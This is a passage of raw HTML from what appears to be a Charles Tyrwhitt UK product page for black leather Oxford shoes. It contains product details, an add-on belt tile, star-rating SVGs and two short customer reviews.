href="https://www.charlestyrwhitt.com/uk/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHC0248BLK"
title="Made in England Formal Belt - Black.

Price GBP 59.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf76af92/hi-res/ACB0228BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf76af92/hi-res/ACB0228BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/uk/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHC0248BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Made in England Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
£59.95
</span>
<span aria-hidden="true">£59.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£59.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">£59.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="59.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0228BLK"
data-url="https://www.charlestyrwhitt.com/uk/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHC0248BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHC0248BLK" data-pid = "ACB0228BLK" data-productfindingmethod="pdp_addon_SHC0248BLK">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
SHC0248BLK
</span>
<span class="accessibility-hidden">
Product code:
S H C 0 2 4 8 B L K
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
No wardrobe is complete without a pair of Oxfords. Possibly the most versatile shoes a man can own, they bring a polished yet understated feel to your ensembles. We&#39;ve crafted this style using the finest calf leather for a breathable and durable finish. Inside, we&#39;ve added a filler to the sole, which moulds to your feet to ensure a supremely comfortable fit.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
Upper: leather
</li>

<li class="benefit-content pdp_bens_li">
Lining: leather and textile
</li>

<li class="benefit-content pdp_bens_li">
Insock: full leather
</li>

<li class="benefit-content pdp_bens_li">
Leather sole with hard wearing rubber heel
</li>

<li class="benefit-content pdp_bens_li">
Clean with specialist shoe care products
</li>

<li class="benefit-content pdp_bens_li">
New and improved for comfort
</li>

</ul>
</div>

</div>

</div>
</div>





<div class="pdp-main__more-info__reviews" data-count="37">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.5/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                They look good
                        
                            
                            
                            
                                <div class="reviews-mini__answer m-top-m">
                                     
                                        <div class="reviews-mini__answer-heading m-bottom-s">
                                            Response from Charles Tyrwhitt: 
                                        </div>
                                        <div class="reviews-mini__answer-response regular">
                                            Thank you for rating this item five stars; it&#39;s great to hear that you&#39;re enjoying your new shoes. We hope to hear from you again soon and thanks for choosing Tyrwhitt.
                                        </div>
                                    
                                </div>
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Comfortable shoes
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
